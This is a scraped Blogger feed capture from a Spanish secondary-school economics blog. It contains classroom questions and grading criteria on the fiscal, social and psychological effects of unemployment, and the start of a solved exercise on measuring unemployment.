permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/ACTIVIDADES%201%C2%BAECO:%20TEMA%2006?alt=json-in-script&max-results=3&callback=jQuery11100028270053180216692_1769136062416&_=1769136062417
body_size: 10359
content:
// API callback
jQuery11100028270053180216692_1769136062416({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-22T11:22:29.324+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+1%C2%BAECO%3A+TEMA+06?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/ACTIVIDADES%201%C2%BAECO%3A%20TEMA%2006"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+1%C2%BAECO%3A+TEMA+06\/-\/ACTIVIDADES+1%C2%BAECO%3A+TEMA+06?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5418369199323056749"},"published":{"$t":"2024-09-19T16:06:00.002+02:00"},"updated":{"$t":"2024-09-19T16:06:33.259+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 1ºECO: TEMA 06"}],"title":{"type":"text","$t":"ACTIVIDAD RESUELTA 5. Problemas para medir el desempleo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EEn primer lugar, vamos a ver el siguiente vídeo para entender las soluciones\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ENos encontramos con las siguientes 4 personas.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Guille ha sido despedido de\nsu empresa y se ha registrado como desempleado para cobrar el subsidio por\ndesempleo, pero no desea trabajar un tiempo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Paula trabaja como\ningeniera en una empresa en la que está bastante descontenta y está buscando\notro empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Pablo, vio como su empresa\ncerraba durante la anterior crisis y cansado de no encontrar nada, ha dejado de\nbuscar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ed) Alicia trabaja en un bar,\npero no le han hecho contrato\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica para cada caso si ¿Cuenta\ncomo desempleado para la EPA? ¿Es en realidad desempleado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp 